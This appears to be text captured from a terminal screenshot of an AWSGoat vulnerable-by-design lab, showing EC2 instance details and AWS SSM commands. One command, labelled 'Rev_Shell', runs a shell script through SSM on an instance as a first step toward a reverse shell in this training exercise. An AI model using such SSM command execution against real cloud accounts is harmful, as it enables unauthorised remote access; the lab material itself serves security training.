 Applications Places Terminal Feb 17 04:10
root@vm: ~/Desktop/AWSGoat/modules/module-2
"InstanceType": "t2.micro",
"LaunchTime": "2023-02-16T22:38:14+00:00",
"Monitoring": {
"State": "disabled"
},
"Placement": {
"AvailabilityZone": "us-east-1a",
"GroupName": "",
"Tenancy": "default"
},
"PrivateDnsName": "ip-10-0-1-204.ec2.internal",
"PrivateIpAddress": "10.0.1.204",
"ProductCodes": [],
"PublicDnsName": "",
"State": {
"Code": 0,
"Name": "pending"
},
"StateTransitionReason": "",
"SubnetId": "subnet-07eeedda6f6b9169b",
"VpcId": "vpc-04ce76ab6816ed1aa",
"Architecture": "x86_64",
"BlockDeviceMappings": [],
"ClientToken": "030c261f-96bf-4c1c-affb-1bcc7bc401c8",
"EbsOptimized": false,
"EnaSupport": true,
"Hypervisor": "xen",
"IamInstanceProfile": {
"Arn": "arn:aws:iam::864154101007:instance-profile/ec2Deployer",
"Id": "AIPA4SM4ZEUHT5HQTQW27"
},
"NetworkInterfaces": [
{
"Attachment": {
"AttachTime": "2023-02-16T22:38:14+00:00",
"AttachmentId": "eni-attach-0a732fdf078f82831",
"DeleteOnTermination": true,
"DeviceIndex": 0,
"Status": "attaching",
"NetworkCardIndex": 0
},
┌──(root__vm)-[~/Desktop/AWSGoat/modules/module-2]
└─# aws ssm send-command --instance-ids "i-05ea980a3d34f6623" --document-name "AWS-RunShellScript" --comment "Rev_Shell" --parameters commands="which openssl" --output text --query "Command.
CommandId" --profile ec2-awsgoat --region us-east-1
55694ade-c323-4ecf-a97a-6c8d86d6c204
┌──(root__vm)-[~/Desktop/AWSGoat/modules/module-2]
└─# aws ssm get-command-invocation --command-id "" --instance-id "i-01b2c05d703fdb8a6" --profile ec2-awsgoat --region us-east-1
[0] 0:zsh 1:zsh* 2:zsh- "vm" 04:10 17-Feb-23